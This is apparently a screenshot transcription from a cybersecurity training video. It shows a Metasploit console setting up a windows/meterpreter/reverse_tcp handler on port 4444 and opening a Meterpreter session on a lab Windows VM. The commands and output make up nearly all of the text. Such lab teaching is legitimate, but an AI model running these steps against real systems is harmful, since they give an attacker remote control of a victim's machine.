 Cyber Security Essentials | Batch 1 | Day 5 | LetsUpgrade
Victim-Win-2016 - VMware Workstation
File Edit View VM Tabs Help
bpg@kali-pc-001: ~
Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 >
msf5 >
msf5 > use multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.10.171
LHOST => 10.10.10.171
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.171:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 10.10.10.102
[*] Meterpreter session 1 opened (10.10.10.171:4444 -> 10.10.10.102:49728) at 2020-08-29 07:23:48 -0700
Scroll for details
52:24 / 1:59:22
VMware Wor... Google Chro... Kali-pc-001 Microsoft Ex... *Metasploit-... bpg@kali-pc... Desktop CC